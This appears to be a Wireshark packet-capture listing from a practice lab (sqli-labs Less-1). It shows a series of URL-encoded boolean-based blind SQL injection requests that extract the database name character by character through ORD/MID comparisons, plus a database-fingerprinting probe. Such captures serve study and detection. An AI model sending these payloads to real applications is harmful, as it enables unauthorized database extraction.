 (ip.src == 192.168.2.74 or ip.dst == 192.168.2.74) and http 表达式… +
No. Ti So De Pr Le Info
317 … … … … . GET /sqli/Less-1/?id=1%27%20AND%20AURORA_VERSION%28%29%20LIKE%200x25%20AND%20%27OghH%27%3D%27OghH HTTP/1.1
321 … … … … HTTP/1.1 200 OK (text/html)
326 … … … … . GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E64%20AND%20%27TJXX%27%3D%27TJXX HTTP/1…
330 … … … … HTTP/1.1 200 OK (text/html)
336 … … … … . GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E96%20AND%20%27TJXX%27%3D%27TJXX HTTP/1…
340 … … … … HTTP/1.1 200 OK (text/html)
345 … … … … . GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E112%20AND%20%27TJXX%27%3D%27TJXX HTTP/…
349 … … … … HTTP/1.1 200 OK (text/html)
354 … … … … . GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E120%20AND%20%27TJXX%27%3D%27TJXX HTTP/…
358 … … … … HTTP/1.1 200 OK (text/html)
364 … … … … . GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E116%20AND%20%27TJXX%27%3D%27TJXX HTTP/…
367 … … … … HTTP/1.1 200 OK (text/html)
372 … … … … . GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E114%20AND%20%27TJXX%27%3D%27TJXX HTTP/…
376 … … … … HTTP/1.1 200 OK (text/html)
381 … … … … . GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C1%29%29%3E115%20AND%20%27TJXX%27%3D%27TJXX HTTP/…
386 … … … … HTTP/1.1 200 OK (text/html)
391 … … … … . GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C2%2C1%29%29%3E96%20AND%20%27TJXX%27%3D%27TJXX HTTP/1…
Frame 8: 263 bytes on wire (2104 bits), 263 bytes captured (2104 bits) on interface 0